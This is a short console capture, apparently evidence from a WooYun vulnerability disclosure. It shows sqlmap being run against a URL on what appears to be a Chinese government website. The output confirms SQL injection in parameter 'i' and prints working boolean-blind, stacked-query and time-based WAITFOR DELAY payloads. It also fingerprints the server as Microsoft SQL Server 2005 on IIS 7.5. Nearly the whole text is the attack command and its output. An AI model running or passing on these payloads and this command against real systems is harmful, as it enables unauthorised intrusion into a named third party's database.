 C:\Python27\sqlmap>python sqlmap.py -u "http://www.sccn.gov.cn:8088/t.aspx?i=2
50617100937-919003-00-000"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
cible for any misuse or damage caused by this program
[*] starting at 13:44:49
[13:44:49] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:44:49] [INFO] testing connection to the target URL
[13:44:50] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) req
cts:
---
Place: GET
Parameter: i
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: i=20151014164859-254635-00-000' AND 3441=3441 AND 'XkYK'='XkYK
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: i=20151014164859-254635-00-000'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: i=20151014164859-254635-00-000' WAITFOR DELAY '0:0:5'--
---
[13:44:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org